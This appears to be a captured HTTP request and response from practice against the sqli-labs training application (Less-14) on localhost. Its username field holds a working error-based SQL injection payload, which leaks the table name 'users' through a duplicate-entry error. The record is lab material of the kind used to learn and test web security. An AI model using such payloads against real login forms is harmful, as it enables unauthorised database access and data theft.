 Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 223
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/bachang/sqli-labs/Less-14/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=1" union select count(*),concat((select table_name from information_schema.tables where table_schema='security' limit
3,1),0x26,floor(rand(0)*2))x from information_schema.columns group by x -- #&passwd=1&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Duplicate entry 'users&1' for key 'group_key'
LOGIN ATTEMPT
FAILED